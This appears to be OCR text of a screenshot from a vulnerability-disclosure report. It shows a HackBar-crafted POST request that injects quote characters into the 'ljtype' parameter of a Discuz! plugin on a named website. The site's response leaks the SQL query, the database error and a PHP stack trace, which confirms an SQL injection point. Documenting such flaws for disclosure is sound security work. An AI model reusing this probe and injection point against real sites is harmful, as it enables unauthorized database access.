 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.xywst.com/plugin.php
?id=Network114:Network114
Split URL
Execute
Enable Post data Enable Referrer
Post data
formhash=ff95c190&ljtype=1&ljtype=1%27%22
www.xywst.com/plugin.php?id=Network114:Network114
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
禁用▾ Cookies▾ 无 CSS 错误▾ 表单▾ 图片▾ 网页信息▾ 其它功能▾ 标示▾ 窗口大小▾ 工具▾ 查看源代码▾ 选项▾
Discuz! Database Error
(1064) You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '\'\" and ifshow=1' at line 1
SELECT COUNT(*) FROM lj_telservice where typeid=1\'\" and ifshow=1
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/network114/Network114.inc.php 135 discuz_database::query(%s)
3 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
4 source/class/db/db_driver_mysql.php 151 db_driver_mysql->halt(%s, %d, %s)
www.wooyun.org